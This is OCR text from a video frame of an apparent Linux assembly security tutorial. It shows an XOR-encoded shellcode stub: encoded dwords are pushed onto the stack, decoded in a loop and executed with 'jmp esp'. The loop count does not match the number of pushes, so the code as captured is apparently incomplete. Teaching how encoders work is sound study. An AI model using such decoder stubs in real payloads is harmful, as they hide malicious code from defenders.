 VirtualBox VM Machine View Devices Help (Charged) Fri Mar 1 9:55 PM Vivek Ramachandran
Ubuntu 12.04 32-bit Linux Assembly [Running]
securitytube@securitytube-VirtualBox: ~/hod/6 2:25 AM SecurityTube
push 0xc4c3c885
push 0xc2c2d985
push 0x85c252d3
push 0xe32a67f2
push 0x95c0f339
push 0x2a67cc1a
push 0xe92a67cc
push 0x1aae19ae
push 0xeb232a67
push 0xf2ccc04b
push 0x23fafbba
push 0xc0f6bbaa
push 0xa8c2f8f4
push 0xf12a67cc
push 0x1a4b23a8
push 0xc0f9e9f9
push 0x495d719b
mov esi, esp
xor ecx, ecx
mov cl, 20
mov ebx, 0xaaaaaaaa
decoder:
xor dword [esi], ebx
add esi, 4
loop decoder
jmp esp
40,